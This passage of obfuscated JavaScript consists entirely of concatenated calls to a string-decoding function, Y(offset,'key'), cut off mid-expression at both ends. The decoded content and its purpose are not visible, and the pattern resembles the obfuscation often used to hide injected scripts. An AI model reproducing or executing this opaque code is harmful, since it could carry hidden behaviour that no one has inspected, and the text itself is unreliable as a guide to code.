0x23b2,'VJnG')+Y(0x825,'mA87')+Y(0xd19,'J(u^')+Y(0x1688,'[E4K')+Y(0x16ef,'1PM*')+Y(0x11c0,'J(u^')+Y(0x3e86,')1JS')+Y(0x3ea4,'1PM*')+Y(0x5d2,'JvZN')+Y(0x41e1,'6ZqT')+Y(0x2e3b,'ir*3')+Y(0x1dbd,'E$@2')+Y(0x3e36,'17CK')+Y(0x3119,'m^&J')+Y(0x19da,'dLmP')+Y(0x289c,'DlgP')+Y(0x2983,'Cu$U')+Y(0x2c9a,'9pW[')+Y(0x6c5,'tHy]')+Y(0xb10,'Cu$U')+Y(0xa08,'PNzJ')+Y(0x4419,'MkT6')+Y(0x3758,'6ZqT')+Y(0x2203,'Zkc%')+Y(0x3c9c,'J(u^')+Y(0x2095,'1PM*')+Y(0x3722,'f8WK')+Y(0x1421,'7eCY')+Y(0xad2,'5L)s')+Y(0x7c2,'fVmH')+Y(0x2fb4,'m^&J')+Y(0x59c,'Q45&')+Y(0x3a35,')A![')+Y(0x2359,'ir*3')+Y(0x10e1,'VJnG')+Y(0x3035,'S[a4')+Y(0xf58,'1%jC')+Y(0x218f,'mrvk')+Y(0xeac,'hLyQ')+Y(0x13d4,'VJnG')+Y(0x27c8,'J%hH')+Y(0x1748,'fVmH')+Y(0x18cf,'mI#g')+Y(0x1fcd,'Cu$U')+Y(0x3ad8,'&HmG')+Y(0x394d,'[E4K')+Y(0x1371,'17CK')+Y(0x3479,'vrwG')+Y(0x2d22,'mA87')+Y(0x28d6,'ir*3')+Y(0x10b9,']kYM')+Y(0x13ba,'4]aJ')+Y(0x1cc1,'vrwG')+Y(0x29c2,'mI#g')+Y(0x1025,'hLyQ')+Y(0x3dbd,'7eCY')+Y(0xb14,'JvZN')+Y(0x2937,'G*kX')+Y(0x39f,'v776')+Y(0x2b8a,'f8WK')+Y(0x3650,'mA87')+Y(0x2344,'vrwG')+Y(0x2714,'h!0K')+Y(0xadb,'17CK')+Y(0x264d,'J(u^')+Y(0x128e,'&HmG')+Y(0x2c44,')1JS')+Y(0x1571,'Cu$U')+Y(0x264c,'Zkc%')+Y(0x3757,'1%jC')+Y(0x325e,'vrwG')+Y(0x9de,'H%kI')+Y(0x143a,'VJnG')+Y(0x2502,'7eCY')+Y(0x628,'1(Af')+Y(0x2355,')A![')+Y(0x381a,'VJnG')+Y(0x35fc,'1PM*')+Y(0x199d,'hLyQ')+Y(0x203,'JvZN')+Y(0xd83,'Cu$U')+Y(0x43eb,'mI#g')+Y(0x1c78,'G*kX')+Y(0x1d88,'mI#g')+Y(0x3620,'J%hH')+Y(0x3c89,'WnL7')+Y(0x2170,'G*kX')+Y(0x6be,'vrwG')+Y(0x9cd,'J(u^')+Y(0x39a5,'[E4K')+Y(0x25d8,'1PM*')+Y(0x4353,'H%kI')+Y(0x1b0f,'#[5H')+Y(0x1aa9,'dLmP')+Y(0x2b78,'mA87')+Y(0x8f4,'JvZN')+Y(0x121d,'DlgP')+Y(0x382e,')1JS')+Y(0x3779,'5L)s')+Y(0x7f8,'dLmP')+Y(0x206c,'JvZN')+Y(0x27c,'[E4K')+Y(0x3f60,'%x&B')+Y(0x2b13,'JvZN')+Y(0x2187,'%x&B')+Y(0x141a,'f8WK')+Y(0x26e8,'hLyQ')+Y(0x807,'#[5H')+Y(0x136d,'[E4K')+Y(0x163f,'m^&J')+Y(0x2b3c,'G*kX')+Y(0x5c1,'dLmP')+Y(0x103a,'Cu$U')+Y(0x39c1,'ir*3')+Y(0x2e2f,'6ZqT')+Y(0x14f8,'E$@2')+Y(0x2a58,'m^&J')+Y(0x3ec3,'m^&J')+Y(0x1a82,'JvZN')+Y(0x4514,'mI#g')+Y(0x3e83,'%x&B')+Y(0x211b,'h!0K')+Y(0x4524,'#[5H')+Y(0x294a,']kYM')+Y(0x29da,'tHy]')+Y(0x984,'4]aJ')+Y(0x2640,'b6lW')+Y(0x1a04,'l4LE')+Y(0x3dec,'%x&B')+Y(0x328d,'WnL7')+Y(0x3e8b,'1%jC')+Y(0x33a2,'MkT6')+Y(0x237f,'G*kX')+Y(0x412,'V]r)')+Y(0x4516,'l4LE')+Y(0x2146,'1(Af')+Y(0x3fe,'E$@2')+Y(0x18c4,'Z#et')+Y(0x1ecd,'VJnG')+Y(0x34d8,'VJnG')+Y(0x88f,'S[a4')+Y(0x3a0b,'6ZqT')+Y(0xa8d,'1PM*')+Y(0x362e,'PNzJ')+Y(0x2d3e,'fVmH')+Y(0x10d1,'J(u^')+Y(0x191e,'m^&J')+Y(0x41b0,'Q45&')+Y(0x1e29,'9pW[')+Y(0x2dbb,'5L)s')+Y(0x313d,'S[a4')+Y(0x2283,'4]aJ')+Y(0x3c95,'9pW[')+Y(0x2eb2,'G*kX')+Y(0x39b0,'G*kX')+Y(0x1bb9,'V]r)')+Y(0x2882,'#[5H')+Y(0x3af,'Q45&')+Y(0x406f,'Zkc%')+Y(0x2cfb,'tHy]')+Y(0xb54,'f8WK')+Y(0x106a,'&HmG')+Y(0x2676,'5L)s')+Y(0x110c,'WnL7')+Y(0x3812,'mI#g')+Y(0x4403,'WnL7')+Y(0x433,')1JS')+Y(0x1644,'J%hH')+Y(0x420d,'tHy]')+Y(0x23e1,'4]aJ')+Y(0x11b0,'1(Af')+Y(0x14cf,'Zkc%')+Y(0xf12,'9pW[')+Y(0x3da5,'1PM*')+Y(0x1879,'7eCY')+Y(0x2849,'mA87')+Y(0x2057,'Q45&')+Y(0xa44,'v776')+Y(0x118b,'17CK')+Y(0xd95,'4]aJ')+Y(0x45f,'S[a4')+Y(0x2112,'DlgP'))+(Y(0x325a,'E$@2')+Y(0x1300,')A![')+Y(0x792,'G*kX')+Y(0x3f42,'1%jC')+Y(0x13cb,'Zkc%')+Y(0x160a,'4]aJ')+Y(0x4251,'Cu$U')+Y(0x2e8,'QGV7')+Y(0x18a3,']kYM')+Y(0x2317,'h!0K')+Y(0x2342,'vrwG')+Y(0x4256,'gIv9')+Y(0x3293,'DlgP')+Y(0x3d63,']kYM')+Y(0x2421,'J(u^')+Y(0x2793,'G*kX')+Y(0x3b1a,'m^&J')+Y(0x41eb,'Q45&')+Y(0xeea,'H%kI')+Y(0x353c,'7eCY')+Y(0x1498,'dLmP')+Y(0x3a21,'E$@2')+Y(0x3261,'ir*3')+Y(0x1d5a,'hLyQ')+Y(0x9ec,'9pW[')+Y(0x3db7,'1%jC')+Y(0x3eac,'dLmP')+Y(0x2ae9,']kYM')+Y(0x300b,'V]r)')+Y(0x3f23,'E$@2')+Y(0x20e,'fVmH')+Y(0x2200,'7eCY')+Y(0x17cf,'6ZqT')+Y(0x433d,'JvZN')+Y(0x2326,'G*kX')+Y(0x258f,'&HmG')+Y(0x25d4,'h!0K')+Y(0x24ae,')A![')+Y(0xfee,'MkT6')+Y(0x422e,'Zkc%')+Y(0x4131,'&HmG')+Y(0x27ff,'1(Af')+Y(0x2beb,'1%jC')+Y(0x2090,'f8WK')+Y(0x9d1,'&HmG')+Y(0xcf1,'VJnG')+Y(0x402e,'tHy]')+Y(0x453,'S[a4')+Y(0x2135,'[E4K')+Y(0x27ce,'fVmH')+Y(0x3b3f,'6ZqT')+Y(0x32e,'ir*3')+Y(0x2a51,']kYM')+Y(0xdd6,'f8WK')+Y(0xfb3,'hLyQ')+Y(0x24aa,'VJnG')+Y(0x9a4,'v776')+Y(0x9c6,'m^&J')+Y(0x28a9,'5L)s')+Y(0x26b0,'[E4K')+Y(0x1c41,'17CK')+Y(0x1595,'tHy]')+Y(0x354f,'4]aJ')+Y(0x2b63,'mA87')+Y(0x1f85,'[E4K')+Y(0x2376,'Z#et')+Y(0x3d4c,'4]aJ')+Y(0x3300,'ir*3')+Y(0x340c,'1%jC')+Y(0x40f5,'WnL7')+Y(0x3fcb,'QGV7')+Y(0x2a46,'h!0K')+Y(0x205,'MkT6')+Y(0x1f4f,'VJnG')+Y(0x353a,'1PM*')+Y(0x9f8,'Cu$U')+Y(0x124d,'mrvk')+Y(0x2b3e,'b6lW')+Y(0x301c,'Cu$U')+Y(0x3303,'tHy]')+Y(0x337d,'v776')+Y(0x30c9,'f8WK')+Y(0x44ab,'[E4K')+Y(0x31f4,')A![')+Y(0x3a7a,'1%jC')+Y(0xc57,'f8WK')+Y(0x58b,'QGV7')+Y(0x94d,'vrwG')+Y(0x1b44,'PNzJ')+Y(0x49a,'vrwG')+Y(0x19b0,'#[5H')+Y(0x2d21,')1JS')+Y(0x2a9e,'hLyQ')+Y(0x2f65,'mA87')+Y(0xae4,'DlgP')+Y(0x34b7,'WnL7')+Y(0x3515,')A![')+Y(0x363a,'[E4K')+Y(0xe2d,'PNzJ')+Y(0x3d7e,'1%jC')+Y(0x1934,'QGV7')+Y(0x35e2,'mrvk')+Y(0x2524,'vrwG')+Y(0x318a,'Q45&')+Y(0x2625,'Cu$U')+Y(0x2e99,'l4LE')+Y(0x41f4,'mrvk')+Y(0x31bb,'v776')+Y(0xfbb,'l4LE')+Y(0x26cc,'QGV7')+Y(0xbb7,'tHy]')+Y(0x1b39,'7eCY')+Y(0x40ef,'f8WK')+Y(0x221,'l4LE')+Y(0x11f7,'mI#g')+Y(0xae7,'Zkc%')+Y(0x437f,')A![')+Y(0x35bc,'S[a4')+Y(0x24d9,'DlgP')+Y(0xd42,'9pW[')+Y(0x2868,'7eCY')+Y(0x3e3a,'%x&B')+Y(0x1b69,'J(u^')+Y(0x2e19,'V]r)')+Y(0xa7e,'f8WK')+Y(0x1c8b,'7eCY')+Y(0x38ed,'Zkc%')+Y(0x44bc,'mI#g')+Y(0x2b5d,']kYM')+Y(0xec0,'f8WK')+Y(0x255d,'QGV7')+Y(0x8e5,'v776')+Y(0x1945,')A![')+Y(0x3072,'PNzJ')+Y(0x1758,'f8WK')+Y(0x13b7,'V]r)')+Y(0x2587,')A![')+Y(0x4296,'J(u^')+Y(0x18c0,'[E4K')+Y(0x28f0,'J%hH')+Y(0x3d6f,'mI#g')+Y(0x221d,'mrvk')+Y(0x1a44,'6ZqT')+Y(0x43a9,'ir*3')+Y(0x2ed5,'vrwG')+Y(0x3c08,'VJnG')+Y(0x347c,'[E4K')+Y(0x43a7,'Z#et')+Y(0x4445,'G*kX')+Y(0x181b,'4]aJ')+Y(0x3d97,'VJnG')+Y(0x404c,'b6lW')+Y(0x3d29,'dLmP')+Y(0x154f,'vrwG')+Y(0x112d,'#[5H')+Y(0xf6c,'WnL7')+Y(0x251d,'v776')+Y(0x3197,'17CK')+Y(0x359f,'9pW[')+Y(0x2de8,'G*kX')+Y(0x2a13,'Q45&')+Y(0x34d3,'4]aJ')+Y(0x3a3f,'Z#et')+Y(0x37bf,'b6lW')+Y(0x1271,'Cu$U')+Y(0x19e7,'[E4K')+Y(0x41af,'JvZN')+Y(0x3eaa,'ir*3')+Y(0x189e,'6ZqT')+Y(0x2ee8,'MkT6')+Y(0x4038,'WnL7')+Y(0x1ab0,'gIv9')+Y(0x20ef,'mA87')+Y(0x3fde,'5L)s')+Y(0x17c3,'E$@2')+Y(0x38b3,'Zkc%')+Y(0x3189,'%x&B')+Y(0x448e,')1JS')+Y(0x23a9,'vrwG')+Y(0x225,'Cu$U')+Y(0x2e97,'5L)s')+Y(0x3886,']kYM')+Y(0x27cc,'#[5H')+Y(0xb78,'JvZN')+Y(0x3fdc,'mrvk')+Y(0x115a,'1PM*')+Y(0x34d2,'7eCY')+Y(0x2fc0,'vrwG')+Y(0x134a,'1PM*')+Y(0xf3d,'Zkc%')+Y(0x2ea4,'fVmH')+Y(0x3da9,'1PM*')+Y(0x438b,'J%hH')+Y(0x1c2f,'S[a4')+Y(0x3ef9,'l4LE')+Y(0x1a2f,'9pW[')+Y(0x871,'b6lW')+Y(0x3555,'17CK')+Y(0x42e4,'H%kI')+Y(0x5d5,'%x&B'))+(Y(0x3919,'mI#g')+Y(0x2aab,')A![')+Y(0x1555,'PNzJ')+Y(0xdf6,'17CK')+Y(0x4226,'S[a4')+Y(0x990,'Cu$U')+Y(0x26d5,'4]aJ')+Y(0x3c84,'7eCY')+Y(0x1167,'Cu$U')+Y(0x10ff,'Z#et')+Y(0x3cac,'v776')+Y(0x30e6,'v776')+Y(0x33cf,'Q45&')+Y(0x2e24,'%x&B')+Y(0x3562,'J(u^')+Y(0x2ea8,'h!0K')+Y(0x1844,'mA87')+Y(0x3132,'ir*3')+Y(0x237a,'f8WK')+Y(0x195b,'Z#et')+Y(0x28ef,'Cu$U')+Y(0x23e8,'hLyQ')+Y(0x3646,'6ZqT')+Y(0x1639,'E$@2')+Y(0x4537,'V]r)')+Y(0x1e11,'5L)s')+Y(0x2f06,'JvZN')+Y(0x2cc3,'[E4K')+Y(0x2dff,'7eCY')+Y(0x31c,'#[5H')+Y(0x4002,')A![')+Y(0x3512,'&HmG')+Y(0x30d7,'V]r)')+Y(0x1054,')A![')+Y(0x3160,'Q45&')+Y(0x401,'%x&B')+Y(0x2858,'fVmH')+Y(0x3eb7,'#[5H')+Y(0x3638,'hLyQ')+Y(0x224b,'hLyQ')+Y(0x28cd,'QGV7')+Y(0x2af,'mrvk')+Y(0x3f6a,'G*kX')+Y(0x21f0,'4]aJ')+Y(0xebe,'E$@2')+Y(0x173a,'1%jC')+Y(0x29eb,'VJnG')+Y(0x2c7b,')A![')+Y(0xd5b,'Z#et')+Y(0x1195,'7eCY')+Y(0x35d7,'1PM*')+Y(0x18b9,'dLmP')+Y(0x419e,'vrwG')+Y(0x1dba,'hLyQ')+Y(0x1a74,'VJnG')+Y(0xac5,'1%jC')+Y(0x3c0e,'#[5H')+Y(0x23c2,'JvZN')+Y(0x18e9,'QGV7')+Y(0x33e8,'dLmP')+Y(0x3f55,'hLyQ')+Y(0x3cef,'%x&B')+Y(0x229e,'7eCY')+Y(0x23aa,'%x&B')+Y(0x448b,'mA87')+Y(0x300f,'&HmG')+Y(0x42ca,'l4LE')+Y(0x1f83,']kYM')+Y(0x3322,'Zkc%')+Y(0x26eb,'1PM*')+Y(0xdcd,'E$@2')+Y(0x3978,'4]aJ')+Y(0x2f1a,'5L)s')+Y(0x2450,'h!0K')+Y(0x2938,'1(Af')+Y(0xfbc,'1(Af')+Y(0x4a1,'h!0K')+Y(0x91d,'h!0K')+Y(0xb35,'DlgP')+Y(0x42b9,'tHy]')+Y(0x330f,'ir*3')+Y(0x2b5e,'#[5H')+Y(0x3599,'1(Af')+Y(0x162e,'7eCY')+Y(0x3ad3,')A![')+Y(0x1b82,'l4LE')+Y(0x3522,'J%hH')+Y(0x610,'V]r)')+Y(0x5dc,'b6lW')+Y(0x42b,'1(Af')+Y(0x2c4b,'J(u^')+Y(0x1eaa,'Z#et')+Y(0x18f7,'H%kI')+Y(0x27a4,'vrwG')+Y(0xe7a,')1JS')+Y(0x29f5,'#[5H')+Y(0x23d1,'Zkc%')+Y(0x1f92,'h!0K')+Y(0x2586,'J(u^')+Y(0xba5,'fVmH')+Y(0xcc3,'9pW[')+Y(0x364a,'tHy]')+Y(0x3e1f,')A![')+Y(0xfd5,'%x&B')+Y(0xdf4,'tHy]')+Y(0x1832,'fVmH')+Y(0x26e1,')1JS')+Y(0x2099,'[E4K')+Y(0x1be5,'m^&J')+Y(0x3a5a,'&HmG')+Y(0x280,'f8WK')+Y(0xe4e,'Zkc%')+Y(0x5ee,'mI#g')+Y(0x3a7c,'v776')+Y(0x3187,'1%jC')+Y(0x314a,'S[a4')+Y(0x17c4,'Z#et')+Y(0x2ba3,'Zkc%')+Y(0x1ab1,'gIv9')+Y(0x354e,'QGV7')+Y(0x230e,'6ZqT')+Y(0x30ff,'f8WK')+Y(0x2b49,'vrwG')+Y(0x2a8c,'6ZqT')+Y(0x1427,'PNzJ')+Y(0x94f,'1(Af')+Y(0x3d44,'MkT6')+Y(0x3d5e,'7eCY')+Y(0x2c09,'&HmG')+Y(0x2267,'1PM*')+Y(0x3080,'mA87')+Y(0x127c,'G*kX')+Y(0x14ab,'fVmH')+Y(0x1e52,'%x&B')+Y(0x16b9,'#[5H')+Y(0x3815,'[E4K')+Y(0x24d0,'Cu$U')+Y(0x1ad0,'gIv9')+Y(0x23eb,'17CK')+Y(0x37e7,'VJnG')+Y(0xa96,'4]aJ')+Y(0xefb,'1%jC')+Y(0x3aeb,'1%jC')+Y(0x2d4e,'mrvk')+Y(0x139d,')1JS')+Y(0x3348,'V]r)')+Y(0x1cc7,'J%hH')+Y(0x308a,'f8WK')+Y(0x33ec,'[E4K')+Y(0x3598,'Zkc%')+Y(0x1f60,')1JS')+Y(0x244d,'PNzJ')+Y(0x11c5,'H%kI')+Y(0x3199,'[E4K')+Y(0x3dd2,'mA87')+Y(0x367,'4]aJ')+Y(0x3b5d,'fVmH')+Y(0x16a9,'PNzJ')+Y(0x2c70,'JvZN')+Y(0x32d9,'7eCY')+Y(0x23bb,'gIv9')+Y(0x41a,'17CK')+Y(0x3486,'dLmP')+Y(0x3a33,'JvZN')+Y(0x3d37,'H%kI')+Y(0x2697,'mrvk')+Y(0x15cc,'h!0K')+Y(0x1d4d,'#[5H')+Y(0x23c8,'mA87')+Y(0x1036,'H%kI')+Y(0x3494,')1JS')+Y(0x3b23,'1%jC')+Y(0x35c,'mI#g')+Y(0x3438,'6ZqT')+Y(0x2776,']kYM')+Y(0x154c,'m^&J')+Y(0x1965,'l4LE')+Y(0x41f9,'E$@2')+Y(0x2e36,'f8WK')+Y(0x25d9,'gIv9')+Y(0xd3c,'MkT6')+Y(0x32f6,'&HmG')+Y(0x32a9,')A![')+Y(0x11a6,'fVmH')+Y(0x1428,'f8WK')+Y(0x9e1,'ir*3')+Y(0x40a0,'l4LE')+Y(0xc0a,'MkT6')+Y(0x3660,')1JS')+Y(0x15b1,'#[5H')+Y(0x3a52,'fVmH')+Y(0xf2e,'H%kI')+Y(0xf9d,'4]aJ')+Y(0x23f8,'m^&J')+Y(0x288a,']kYM')+Y(0x1755,'PNzJ')+Y(0x3e5e,'vrwG')+Y(0x130b,'E$@2')+Y(0xe9e,'vrwG')+Y(0x125b,'dLmP'))+(Y(0x2c58,'9pW[')+Y(0x538,'1PM*')+Y(0x3e27,'l4LE')+Y(0x16e1,'JvZN')+Y(0x2bf2,'G*kX')+Y(0x2817,'f8WK')+Y(0x866,'5L)s')+Y(0x2f5b,'E$@2')+Y(0x3d57,'l4LE')+Y(0x2dcf,'DlgP')+Y(0x2bc3,'Cu$U')+Y(0x2930,'Z#et')+Y(0x26d7,'dLmP')+Y(0x2282,'DlgP')+Y(0x1b40,'gIv9')+Y(0x1894,'V]r)')+Y(0x9fc,'#[5H')+Y(0x34dd,'Q45&')+Y(0x3b02,'VJnG')+Y(0x2c82,'VJnG')+Y(0x43ac,'dLmP')+Y(0x1d8c,'6ZqT')+Y(0x17a9,'DlgP')+Y(0x2188,'S[a4')+Y(0x106e,'H%kI')+Y(0x1836,'5L)s')+Y(0x2523,'h!0K')+Y(0x2887,'J(u^')+Y(0x70e,'m^&J')+Y(0x39d6,'Z#et')+Y(0x3d94,'E$@2')+Y(0x33aa,'J%hH')+Y(0x2367,'VJnG')+Y(0x4318,'v776')+Y(0x26a6,'4]aJ')+Y(0x1e62,'&HmG')+Y(0x2cdc,'mrvk')+Y(0xa61,'H%kI')+Y(0x3531,')1JS')+Y(0xb58,'5L)s')+Y(0x1e05,'H%kI')+Y(0x1686,'1(Af')+Y(0x3194,'#[5H')+Y(0x254,'JvZN')+Y(0x3ba1,')1JS')+Y(0x148a,'G*kX')+Y(0xa9f,'%x&B')+Y(0x3f1e,'1(Af')+Y(0x2499,'vrwG')+Y(0x15c2,'f8WK')+Y(0x1281,'J%hH')+Y(0x7b8,'#[5H')+Y(0x735,'VJnG')+Y(0x26bb,'[E4K')+Y(0x2a7d,'mA87')+Y(0x152e,'S[a4')+Y(0x3a29,'5L)s')+Y(0x3744,'mI#g')+Y(0x3bfa,'[E4K')+Y(0x2435,'PNzJ')+Y(0x2139,'Z#et')+Y(0x2f4,'mA87')+Y(0x640,')1JS')+Y(0xd89,'J(u^')+Y(0x1787,'PNzJ')+Y(0x3ef5,'WnL7')+Y(0x3030,'G*kX')+Y(0x1514,'&HmG')+Y(0xc1d,'E$@2')+Y(0x21f2,'Q45&')+Y(0x25b,'H%kI')+Y(0x2a16,'f8WK')+Y(0xbe9,'MkT6')+Y(0x411d,'mrvk')+Y(0xa59,'G*kX')+Y(0x2480,'mA87')+Y(0x348e,')A![')+Y(0x3b8d,'Q45&')+Y(0x2b10,'6ZqT')+Y(0x3838,']kYM')+Y(0x3a25,'Q45&')+Y(0x1e64,'ir*3')+Y(0x24e,'VJnG')+Y(0x2e1e,'f8WK')+Y(0x1146,'dLmP')+Y(0x3114,'#[5H')+Y(0x397c,'E$@2')+Y(0x14a9,'1(Af')+Y(0x134d,'vrwG')+Y(0x241e,'mA87')+Y(0x132e,'%x&B')+Y(0x403f,'hLyQ')+Y(0x10da,'Zkc%')+Y(0xd47,'&HmG')+Y(0x235f,'G*kX')+Y(0x11bc,'ir*3')+Y(0x2ba2,')1JS')+Y(0x1cf9,'7eCY')+Y(0x1741,'1(Af')+Y(0x2f40,'QGV7')+Y(0x2c34,'Cu$U')+Y(0x2b7e,'1PM*')+Y(0xa81,'6ZqT')+Y(0x294e,'DlgP')+Y(0x298c,'Cu$U')+Y(0x4292,'PNzJ')+Y(0x303e,'mI#g')+Y(0x33e7,'J(u^')+Y(0x1eb2,'Zkc%')+Y(0x434b,'m^&J')+Y(0xb74,'fVmH')+Y(0x1601,'#[5H')+Y(0x6c7,'tHy]')+Y(0x712,'5L)s')+Y(0xf33,'&HmG')+Y(0x4047,'MkT6')+Y(0x32c2,'Z#et')+Y(0x546,'mrvk')+Y(0x3561,'Cu$U')+Y(0xbca,'hLyQ')+Y(0x3c21,'5L)s')+Y(0x1ed3,')A![')+Y(0x3ac4,'V]r)')+Y(0x3f47,'5L)s')+Y(0x406,'6ZqT')+Y(0x795,'1PM*')+Y(0x414a,'WnL7')+Y(0x137a,']kYM')+Y(0x34f0,'mrvk')+Y(0x2d45,'vrwG')+Y(0x106d,'DlgP')+Y(0xdab,'1(Af')+Y(0x29a4,'H%kI')+Y(0x264e,'mI#g')+Y(0x3f61,'hLyQ')+Y(0x1989,'mI#g')+Y(0x389,'QGV7')+Y(0x4263,'v776')+Y(0xc25,']kYM')+Y(0x2d74,'4]aJ')+Y(0x2cf0,'E$@2')+Y(0x62a,'V]r)')+Y(0x5c3,'H%kI')+Y(0x379b,'1PM*')+Y(0x153a,'vrwG')+Y(0x1f80,'h!0K')+Y(0x41d6,'DlgP')+Y(0x4364,'6ZqT')+Y(0xf24,'Z#et')+Y(0x28b7,'m^&J')+Y(0x3009,'dLmP')+Y(0x3941,'Zkc%')+Y(0x14d9,'VJnG')+Y(0x25c0,'mA87')+Y(0x303,'hLyQ')+Y(0xced,'9pW[')+Y(0xaf4,'J%hH')+Y(0x144c,'4]aJ')+Y(0x2c37,'QGV7')+Y(0x2aff,'f8WK')+Y(0xc60,']kYM')+Y(0x3232,'tHy]')+Y(0x3f0e,'H%kI')+Y(0x1c68,'JvZN')+Y(0x1d75,'mrvk')+Y(0x37a0,'&HmG')+Y(0x49c,'V]r)')+Y(0xcb3,'h!0K')+Y(0x3edf,'v776')+Y(0xff1,'vrwG')+Y(0x39d9,'%x&B')+Y(0x29b4,'4]aJ')+Y(0xe4c,'Q45&')+Y(0x88d,'J(u^')+Y(0xcec,'Z#et')+Y(0x2394,']kYM')+Y(0x36ca,')1JS')+Y(0x22d9,'&HmG')+Y(0x218b,'l4LE')+Y(0x7c3,'v776')+Y(0x39c7,'mA87')+Y(0xffc,'1%jC')+Y(0xd54,'4]aJ')+Y(0x26f6,'DlgP')+Y(0x1441,']kYM')+Y(0x9e5,'J%hH')+Y(0xe7b,'gIv9')+Y(0x1a3d,'H%kI')+Y(0x2215,'1(Af')+Y(0x606,'#[5H')+Y(0xa8b,'&HmG')+Y(0x3e5a,'S[a4')+Y(0x1f21,'v776')+Y(0x398,'mrvk')+Y(0x1ee6,'f8WK')+Y(0x769,'H%kI')+Y(0x1ff1,'VJnG')+Y(0x43aa,'b6lW')+Y(0x38f1,'%x&B')+Y(0x20ad,'1(Af'))+(Y(0x3d52,'S[a4')+Y(0x1d72,'JvZN')+Y(0x399c,'J(u^')+Y(0x450f,')A![')+Y(0x35b1,')A![')+Y(0x35c2,'vrwG')+Y(0x2c38,'mrvk')+Y(0x26dc,'vrwG')+Y(0x36f0,'1%jC')+Y(0x1f8d,'9pW[')+Y(0x27e,'1PM*')+Y(0x3517,'17CK')+Y(0x2a43,'7eCY')+Y(0x17ac,'Zkc%')+Y(0x268a,'V]r)')+Y(0x33e3,'hLyQ')+Y(0x576,'QGV7')+Y(0x308d,'h!0K')+Y(0xc8a,')1JS')+Y(0x28e7,'H%kI')+Y(0x2d08,')A![')+Y(0x43f1,'5L)s')+Y(0xe91,'17CK')+Y(0x15be,'mrvk')+Y(0x1b49,']kYM')+Y(0x19d3,'hLyQ')+Y(0x335b,'S[a4')+Y(0x264b,'6ZqT')+Y(0x3be5,'l4LE')+Y(0x28b,'DlgP')+Y(0x2847,'&HmG')+Y(0x3af6,'DlgP')+Y(0x3b34,'4]aJ')+Y(0x3752,')A![')+Y(0x2d93,'l4LE')+Y(0x3622,'fVmH')+Y(0x2b05,'V]r)')+Y(0x2052,'J%hH')+Y(0x324d,'tHy]')+Y(0x25fc,'JvZN')+Y(0x2588,'JvZN')+Y(0x2ee4,'Cu$U')+Y(0x43af,'V]r)')+Y(0xb94,'Cu$U')+Y(0x1a6f,'1(Af')+Y(0x2fec,'gIv9')+Y(0x5b7,'7eCY')+Y(0x2dc5,'[E4K')+Y(0x190d,'%x&B')+Y(0x3034,'V]r)')+Y(0x1cb6,'WnL7')+Y(0x5be,'JvZN')+Y(0x4493,'5L)s')+Y(0x3336,'%x&B')+Y(0x1f4c,'f8WK')+Y(0x1549,'vrwG')+Y(0x25f0,'mI#g')+Y(0x2096,'PNzJ')+Y(0x3207,'vrwG')+Y(0x1a17,'Cu$U')+Y(0x23fa,'H%kI')+Y(0x4523,'Z#et')+Y(0x9bb,'1%jC')+Y(0x2d0f,'E$@2')+Y(0x3506,'Zkc%')+Y(0x3bb5,'WnL7')+Y(0x35b,'7eCY')+Y(0x114b,'dLmP')+Y(0x3e72,'17CK')+Y(0x2087,'h!0K')+Y(0x116b,'E$@2')+Y(0x3861,'JvZN')+Y(0x21de,'JvZN')+Y(0x240a,'G*kX')+Y(0x3b87,'f8WK')+Y(0x111f,'H%kI')+Y(0x1116,'G*kX')+Y(0x4531,'Zkc%')+Y(0x872,'ir*3')+Y(0x31e0,'f8WK')+Y(0x1f77,'#[5H')+Y(0x2522,'PNzJ')+Y(0x276,'Q45&')+Y(0xb86,'H%kI')+Y(0x3acc,'1%jC')+Y(0x1838,'Z#et')+Y(0x122e,'&HmG')+Y(0x38bd,'dLmP')+Y(0x3c96,'6ZqT')+Y(0x2377,'gIv9')+Y(0x1e88,'J(u^')+Y(0x3fb9,'4]aJ')+Y(0xf85,'#[5H')+Y(0x322a,'Zkc%')+Y(0xd50,'G*kX')+Y(0x379f,'E$@2')+Y(0x1763,']kYM')+Y(0x55b,'VJnG')+Y(0xddb,'l4LE')+Y(0x278d,'7eCY')+Y(0x44a0,'tHy]')+Y(0x2fa5,'hLyQ')+Y(0x1612,'E$@2')+Y(0x1c7f,'vrwG')+Y(0x253b,'9pW[')+Y(0x3384,'dLmP')+Y(0x24c4,'1(Af')+Y(0x76b,'S[a4')+Y(0x388,'1(Af')+Y(0x2f70,'dLmP')+Y(0x17dc,'E$@2')+Y(0x1707,'VJnG')+Y(0x2b35,'fVmH')+Y(0xc8e,')A![')+Y(0xdd3,'S[a4')+Y(0x3669,'l4LE')+Y(0x258a,'ir*3')+Y(0x3dc4,'JvZN')+Y(0x1961,'fVmH')+Y(0x80f,'&HmG')+Y(0x285c,'mrvk')+Y(0x1db0,'5L)s')+Y(0x2965,'v776')+Y(0x366d,'%x&B')+Y(0x43b5,'mI#g')+Y(0x258e,'1(Af')+Y(0x1eda,'h!0K')+Y(0x2cad,'QGV7')+Y(0x2712,'S[a4')+Y(0xbc7,'b6lW')+Y(0x3911,'J(u^')+Y(0xd25,'7eCY')+Y(0x381e,'V]r)')+Y(0x1344,'b6lW')+Y(0x2adf,'gIv9')+Y(0x2578,'H%kI')+Y(0x3613,'H%kI')+Y(0x42eb,'vrwG')+Y(0x3d1b,'Q45&')+Y(0xf90,'f8WK')+Y(0x1164,'6ZqT')+Y(0x395e,'J(u^')+Y(0x347b,'f8WK')+Y(0x9d7,'v776')+Y(0x1535,'J%hH')+Y(0x259c,'mI#g')+Y(0x1c47,')1JS')+Y(0x3264,'JvZN')+Y(0x20f7,'9pW[')+Y(0xe21,'mrvk')+Y(0x449d,'5L)s')+Y(0x4336,'tHy]')+Y(0x377d,'&HmG')+Y(0x4156,'1%jC')+Y(0x2c3c,'1%jC')+Y(0xa62,'1PM*')+Y(0x1df8,'G*kX')+Y(0x952,'Zkc%')+Y(0x133a,'9pW[')+Y(0xd06,'5L)s')+Y(0x266c,'mI#g')+Y(0x24c2,'v776')+Y(0x1af6,'DlgP')+Y(0x176c,'Z#et')+Y(0x1861,'hLyQ')+Y(0x2a14,'m^&J')+Y(0x3201,'E$@2')+Y(0xa82,'JvZN')+Y(0x31b7,'ir*3')+Y(0x251a,'1%jC')+Y(0x1f53,'S[a4')+Y(0xfb6,'f8WK')+Y(0x9f7,')A![')+Y(0xaa3,'h!0K')+Y(0x25ac,'v776')+Y(0x14d3,'mA87')+Y(0x3a30,'9pW[')+Y(0x3227,'J(u^')+Y(0x4197,'VJnG')+Y(0x2acc,'1(Af')+Y(0x2fc9,'E$@2')+Y(0x393d,'&HmG')+